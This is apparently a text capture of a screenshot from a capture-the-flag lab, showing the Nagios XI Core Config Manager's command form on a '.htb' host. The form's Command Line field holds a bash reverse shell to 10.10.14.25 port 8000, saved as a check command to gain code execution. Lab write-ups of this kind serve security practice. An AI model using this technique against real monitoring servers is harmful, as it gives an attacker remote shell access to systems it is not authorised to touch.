 CCM · Nagios XI — Mozilla Firefox
CCM · Nagios XI
https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin duser Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
duser_command
Example: check_example
Command Line *
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.25/8000 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel
Nagios XI 5.11.0 • Check for Updates About | Legal | Copyright © 2008-2024 Nagios Enterprises, LLC